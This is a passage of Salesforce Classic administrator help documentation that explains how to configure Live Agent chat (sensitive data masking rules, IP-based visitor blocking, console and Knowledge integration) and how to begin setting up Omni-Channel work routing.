- **4.** Set the visibility of the Live Agent sessions tab to Default On.
- **5.** Click **Save**.

#### Block Sensitive Data in Chats

Sensitive data rules let you block specific patterns, such as credit card, Social Security, phone and account numbers, or even profanity. You can choose to remove the text or replace it with your preferred characters.

- **1.** In Setup, enter *Sensitive Data* in the Quick Find box, then select **Sensitive Data Rules**.
- **2.** Click **New**.
- **3.** Write each pattern as a JavaScript regular expression (regex), and choose your preferred settings. The regex is case-sensitive.

#### **4.** Click **Test Your Pattern**.

- **5.** Enter some text in the format of the data you want to block, such as 123-45-6789 for a Social Security number.
- **6.** Preview your results to ensure that the rule is working correctly.
- **7.** Select the roles for which you want to enforce this rule.

#### **8.** Click **Save**.

You can block the text from agents, supervisors, customers, or all of these. When a rule is triggered, it logs one or more of these chat transcript events:

- **•** Sensitive data blocked (Agent)
- **•** Sensitive data blocked (Supervisor)
- **•** Sensitive data blocked (Visitor)

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To set tab visibility for Live Agent sessions:

**•** "Manage Profiles and Permission Sets"

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create sensitive data rules:

Note: Sensitive data is visible while someone's typing, but it is masked when the person sends it. So if you want to mask customer information from agents, we recommend disabling Agent Sneak Peek (under **Setup** > **Customize** > **Live Agent** > **Live Agent Configurations**).

Sensitive data rules apply to the auto-greeting and any quick text that you have enabled. They don't apply to the agent name or other standard text in the chat window.

#### <span id="page-2486-0"></span>Let Your Agents Block Visitors by IP Address

Help your agents avoid troublesome customers by blocking chats from specified IP addresses.

You can enable your agents to block chat requests from specified IP addresses while they work in the console. For example, if a customer is using abusive language or sending spam messages, the agent can block that user from starting a new chat.

An agent action blocks chats from an individual IP address.

Blocked visitors will see a message indicating that chat isn't available.

If a customer attempts to request a chat from a blocked IP address, the chat won't enter a queue, nor will it be routed to agents. In addition, you can modify or delete blocking rules.

- **1.** In Setup, enter *Live Agent Configurations* in the Quick Find box, then select **Live Agent Configurations**.
- **2.** Click **Edit** next to the configuration that you want to modify.
- **3.** Under **Basic Information**, select **Visitor Blocking Enabled**.
- **4.** Click **Save**.

As an administrator, you can also block individual IP addresses Or, if your organization is receiving spam chats from a particular region, you can block entire IP ranges. See [Create an IP Blocking Rule](#page-2487-0) for more information.

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

#### <span id="page-2487-0"></span>Create an IP Blocking Rule to Block Chat Visitors

Help your agents avoid troublesome customers by blocking chats from specified IP addresses.

You can block chat requests from specified IP addresses. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat. If your organization is receiving spam chats from a particular region, you can block entire ranges of IP addresses.

Blocked visitors will see a message indicating that chat isn't available.

If a customer attempts to request a chat from a blocked IP address, the chat won't enter a queue, nor will it be routed to agents. In addition, you can modify or delete blocking rules.

- **1.** In Setup, enter *Block Visitors* in the Quick Find box, then select **Block Visitors**. For guidelines on entering valid IP ranges, see [Set Trusted IP Ranges for Your Organization.](#page-757-0)
- **2.** Click **New** and fill in the parameters of your Blocking Rule.
- **3.** Click **Save**.

You can also enable your agents to block chat requests from specified IP addresses while they work in the console. See [Let Your Agents Block Visitors by IP Address](#page-2486-0) for more information.

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

#### Set Up Live Agent in the Salesforce Console

After you set up and customize your basic Live Agent implementation, add it to the Salesforce console so that your agents and supervisors can start using chat to assist customers. Additionally, you can set up some other features in the Salesforce console to create an even more robust chat experience for your agents and your customers.

#### IN THIS SECTION:

#### [Add Live Agent to the Salesforce Console](#page-2488-0)

Adding Live Agent to the Salesforce console enables agents and supervisors to chat with customers and access other customer service tools in one place.

#### [Set Up Chat Answers from Knowledge Articles](#page-2489-0)

If your organization uses Salesforce Knowledge, you can enable your agents to answer customer questions by using information from your knowledge base. Set up chat answers on articles so that agents can search for articles from Live Agent in the Salesforce console and include the information in chats.

#### [Add the Supervisor Panel to the Salesforce Console](#page-2490-0)

Add the supervisor panel to the Salesforce to make your support supervisors' work easier. That way, supervisors can access information about their agents without having to switch between workspaces.

#### <span id="page-2488-0"></span>Add Live Agent to the Salesforce Console

Adding Live Agent to the Salesforce console enables agents and supervisors to chat with customers and access other customer service tools in one place.

Before you add Live Agent to a Salesforce console app, you need to create a Salesforce console app if you don't have one set up.

After you set up Live Agent, add it to a Salesforce console app. After Live Agent is set up in the console, your agents can interact with chat customers. With the Salesforce console, your agents and supervisors can access Live Agent and other Service Cloud products in one place to provide customers fast and efficient customer service.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the name of the Salesforce console app in which you want to set up Live Agent.
- **3.** Select Include Live Agent in this App.
- **4.** Choose the records or pages that you want to open as subtabs of chat sessions in the chat workspace.
- **5.** Optionally, if your organization has Knowledge enabled, select Include Suggested Articles from Knowledge in Live Agent to display the Knowledge One widget in the chat workspace.
- **6.** Click **Save**.

#### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To set up Live Agent:

- **•** "Customize Application"
- To create user profiles or permission sets:
- **•** "Manage Profiles and Permission Sets"

#### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To add Live Agent to the Salesforce console:

You can run multiple Salesforce apps at the same time. However, if you log in to another Salesforce app while you're logged in to a Salesforce console app, you can't accept new chat requests.

#### SEE ALSO:

[Salesforce Console](#page-3610-0)

#### <span id="page-2489-0"></span>Set Up Chat Answers from Knowledge Articles

If your organization uses Salesforce Knowledge, you can enable your agents to answer customer questions by using information from your knowledge base. Set up chat answers on articles so that agents can search for articles from Live Agent in the Salesforce console and include the information in chats.

To give support agents the ability to include information from Knowledge articles in chat sessions by using the Knowledge One widget, you need to add a custom field that's called "Chat Answer" to article types. This field stores information from the article that's appropriate to share with customers during a live chat. Using this field can be helpful for articles that are too long for an agent to include easily in a response.

Create the custom field as a Text, Text Area, or Text Area (Long). The Rich Text Field option is not supported. You need to add this custom field to each article type that contains information that you want operators to access from the Knowledge One widget.

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Create or edit an article type.
- **3.** Click **New** in the Fields related list.
- **4.** Select Text, Text Area, or Text Area (Long). Don't select Text Area (Rich).
- **5.** Click **Next**.
- **6.** Enter *Chat Answer* in Field Label.

Make sure that Field Name is populated automatically with Chat Answer. (You can use a different name for the Field Label.)

- **7.** Click **Next**.
- **8.** Specify security settings, and then click **Next**.

Make the Chat Answer field visible to authors, editors, and live chat agents. Hide it from portal users or other users who don't need access to it.

**9.** Select Yes, add this custom field to the layout, and then click **Save**.

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To set up the Knowledge One widget:

- **•** "Customize Application" AND
	- "Manage Knowledge"

#### <span id="page-2490-0"></span>Add the Supervisor Panel to the Salesforce Console

Add the supervisor panel to the Salesforce to make your support supervisors' work easier. That way, supervisors can access information about their agents without having to switch between workspaces.

- **1.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the Salesforce console app that you want to add the supervisor panel to.
- **3.** In the Choose Navigation Tab Items section, add Live Agent Supervisor to the Selected Items list.
- **4.** Click **Save**.

## Live Agent Console

The Live Agent console is a legacy feature that agents could use to chat with customers before Spring '13. Salesforce no longer supports the Live Agent console. If your organization still uses it, we recommend migrating to Live Agent in the Salesforce console as soon as possible, because the Live Agent console will eventually be discontinued.

To upgrade to Live Agent in the Salesforce console, see [Live Chat for Administrators.](#page-2455-0) The Salesforce Help walks you through the end-to-end process of setting up Live Agent in the Salesforce console, including implementing and customizing it for your organization.

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To set up Live Agent and manage apps:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## Live Agent Console Limitations

The Live Agent console provides only limited access to some features and doesn't include Live Agent features that were released after Spring '13.

To upgrade to Live Agent in the Salesforce console, see [Live Chat for Administrators.](#page-2455-0) The Salesforce Help walks you through the end-to-end process of setting up Live Agent in the Salesforce console, including implementing and customizing it for your organization.

## Agent Features

The Live Agent console doesn't provide support for some of the agent features that agents use during chats in the Salesforce console.



#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### Supervisor Features

The Live Agent console was originally designed only for agents' interactions with customers. As a result, the Live Agent console doesn't support any supervisor features that are supported in the Salesforce console.

## Welcome to Omni-Channel!

Omni-Channel is a comprehensive customer service solution that lets your call center route any type of incoming work item—including cases, chats, phone calls, or leads—to the most qualified, available agents in your organization. Omni-Channel integrates seamlessly into the Salesforce console-.

Omni-Channel is a flexible, customizable feature, and you can configure it declaratively—that is, without writing code. Use Omni-Channel to manage the priority of work items, which makes it a cinch to route important work items to agents quickly. Manage your agents' capacity to take on work items so that they're given only the number of assignments that they can handle. You can also define which agents can work on different types of assignments. For example, you can create one group of agents to respond to leads and sales inquiries, and another group that helps customers with support questions.

Best of all, Omni-Channel routes all these assignments to the correct agents automatically. Agents no longer have to pick and choose work assignments manually from a queue, which saves everyone in your call center time, effort, and brainpower. Because it's easier for agents to work on their assignments, they can assist your customers faster and more effectively and close assignments more quickly.

Let's get started!

IN THIS SECTION:

1. [Enable Omni-Channel](#page-2493-0)

Enable Omni-Channel to gain access to the objects that you'll need to set up the feature in your organization.

2. [Create Service Channels](#page-2494-0)

Service channels let you turn nearly any Salesforce object such as a case, lead, SOS session, or even a custom object into a work record. Omni-Channel then plucks these work items from their queues like flowers from the garden of agent productivity and routes them to your agents in real time.

3. [Create Routing Configurations](#page-2495-0)

Routing configurations determine how work items are routed to agents. Use them to prioritize the relative importance and size of work items from your queues. That way, the most important work items are handled accordingly, and work is evenly distributed to your agents. To start routing work items to agents, create routing configurations and assign them to queues.

4. [Associate Routing Configurations and Agents with Queues](#page-2498-0)

Queues are a classic element of Salesforce that help your teams manage leads, cases, and custom objects. Omni-Channel supercharges your queues to be able to route work items to your agents in real time. Agents don't have to select work items manually from queues because Omni-Channel routes work items to agents automatically and in real time!

#### 5. [Create Presence Configurations](#page-2499-0)

Let's focus on agents for a minute. Presence configurations determine how much work agents can take on and what Omni-Channel behaviors they can access while they assist customers. Your organization can have multiple configurations for different groups of agents who support different channels.

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

To modify permission sets and profiles:

**•** "Manage Profiles and Permission Sets"

#### 6. [Create Presence Statuses](#page-2501-0)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline.

7. [Give Users Access to Presence Statuses with Permission Sets](#page-2502-0)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. After you create presence statuses, make them available to agents who are assigned to certain permission sets.

8. [Give Users Access to Presence Statuses with Profiles](#page-2503-0)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. After you create presence statuses, make them available to agents who are assigned to certain profiles.

9. [Add the Omni-Channel Widget to the Salesforce Console](#page-2503-1)

After you get Omni-Channel all set up for your organization, it's time to add the Omni-Channel widget to the Salesforce console so that your agents can start receiving work.

10. [Control Visible Work Item Details in the Omni-Channel Widget with Compact Layouts](#page-2504-0)

Ever wanted to customize the information that your agents see when they get a new work item in the Omni-Channel widget? You can! Just customize primary compact layout for that work item's object.

11. [Test It Out!](#page-2504-1)

Now that you've got Omni-Channel set up and enabled, test your implementation to make sure it's working correctly.

12. [Enabling Omni-Channel with Your Existing Live Agent Implementation](#page-2505-0)

So you've decided to take your customer service to the next level with Live Agent. That's great! If you're already supporting your customers with Live Agent chat, there are a few things you need to know before you start managing chat traffic with Live Agent in Omni-Channel.

13. [Updating from the Omni-Channel Pilot to Omni-Channel GA with Your Live Agent Implementation](#page-2506-0)

<span id="page-2493-0"></span>Does your organization use the Omni-Channel pilot to route chats from Live Agent? As you probably know, Omni-Channel is now generally available. We've changed the way Omni-Channel and Live Agent work together that streamline your implementation process. You should know a few details about these changes beforehand to make sure your update goes off without a hitch.

## Enable Omni-Channel

Enable Omni-Channel to gain access to the objects that you'll need to set up the feature in your organization.

- **1.** From Setup, enter *Omni-Channel Settings* in the Quick Find box, then select **Omni-Channel Settings**.
- **2.** Select **Enable Omni-Channel**.
- **3.** Click **Save**.

EDITIONS

Available in: Salesforce **Classic** 

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

## <span id="page-2494-0"></span>Create Service Channels

Service channels let you turn nearly any Salesforce object such as a case, lead, SOS session, or even a custom object into a work record. Omni-Channel then plucks these work items from their queues like flowers from the garden of agent productivity and routes them to your agents in real time.

Service channels let you manage sources of work and their priority compared to other work items. After you create service channels, you'll associate them with queues, which determine how work items are routed to your agents. You can create service channels for support channels, such as cases or SOS calls, or for sales channels, such as leads.

- **1.** In Setup, enter *Service Channels* in the Quick Find box, select **Service Channels**, then click **New**.
- **2.** Specify the settings for your service channel.
- **3.** Click **Save**.

#### IN THIS SECTION:

#### [Service Channel Settings](#page-2494-1)

Customize your service channel settings to define how your organization receives work from various sources, such as chat, email, SOS calls, or social channels.

#### [Supported Objects for Omni-Channel](#page-2495-1)

<span id="page-2494-1"></span>Omni-Channel turbocharges your agents' productivity by assigning records to them in real time. But which objects and records does Omni-Channel support?

### Service Channel Settings

Customize your service channel settings to define how your organization receives work from various sources, such as chat, email, SOS calls, or social channels.



#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**Setting What It Does**

marketing campaign widget when an agent accepts a lead.

#### <span id="page-2495-1"></span>Supported Objects for Omni-Channel

Omni-Channel turbocharges your agents' productivity by assigning records to them in real time. But which objects and records does Omni-Channel support?

Omni-Channel currently supports routing for the following objects and records.

- **•** Cases
- **•** Chats
- **•** SOS video calls
- **•** Knowledge articles
- **•** Social posts
- **•** Orders
- **•** Leads
- <span id="page-2495-0"></span>**•** Custom objects

## Create Routing Configurations

Routing configurations determine how work items are routed to agents. Use them to prioritize the relative importance and size of work items from your queues. That way, the most important work items are handled accordingly, and work is evenly distributed to your agents. To start routing work items to agents, create routing configurations and assign them to queues.

Create a routing configuration for each service channel in your organization. After you create routing configurations, associate them with queues so your agents can receive work after we get Omni-Channel set up.

- **1.** In Setup, enter *Routing* in the Quick Find box, select **Routing Configurations**, then click **New**.
- **2.** Specify the settings for your routing configuration.
- **3.** Click **Save**.

#### IN THIS SECTION:

[Routing Configuration Settings](#page-2496-0)

Customize your routing configuration settings to define how work items are pushed to agents.

#### [Omni-Channel Routing Model Options](#page-2497-0)

Routing model options in Omni-Channel let you specify how incoming work items are directed to agents.

#### **EDITIONS**

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Omni-Channel:

## <span id="page-2496-0"></span>Routing Configuration Settings

Customize your routing configuration settings to define how work items are pushed to agents.

#### Basic Information



EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### Routing Settings



#### Work Item Capacity



## <span id="page-2497-0"></span>Omni-Channel Routing Model Options

Routing model options in Omni-Channel let you specify how incoming work items are directed to agents.

In Omni-Channel, work items are automatically routed or "pushed" to agents who are assigned to the appropriate queue.



EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

